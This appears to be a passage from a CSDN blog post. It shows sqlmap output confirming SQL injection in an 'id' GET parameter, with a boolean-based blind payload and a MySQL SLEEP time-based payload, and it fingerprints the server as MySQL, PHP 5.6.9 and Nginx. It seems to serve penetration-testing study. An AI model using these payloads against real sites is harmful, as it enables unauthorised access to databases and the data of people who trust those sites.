 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8809=8809 AND 'aXpN'='aXpN

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5435 FROM (SELECT(SLEEP(5)))OtFX) AND 'bNZK'='bNZK
---
[16:09:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
CSDN @重庆森林不在重庆